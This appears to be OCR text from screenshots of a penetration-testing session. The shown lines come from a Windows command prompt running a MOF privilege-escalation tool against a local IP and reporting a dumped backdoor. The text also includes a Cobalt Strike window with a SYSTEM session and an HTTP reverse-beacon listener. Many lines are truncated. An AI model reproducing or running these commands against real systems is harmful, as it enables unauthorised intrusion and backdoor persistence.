 C:\Documents and Settings\Administrator\桌面\tools\cmd.exe
C:\Documents and Settings\Administrator\桌面\tools>root.exe -a 192.168.1.105 -p
root -m mof
FuckM
current connection: 192.168.
You must put your backdoor's
Dumped backdoor & MOF succes
Mof file will execute backdo
C:\Documents and Settings\Ad
Cobalt Strike (Trial)
Cobalt Strike View Attacks Reporting Help
SYSTEM *
V5EST0RAB06 @
Event Log X Listeners X
name payload host port
beacon windows/beacon_http/reverse_http 192.168.1.101 2332
系统安全运维
打印这个文件
删除这个文件
其它位置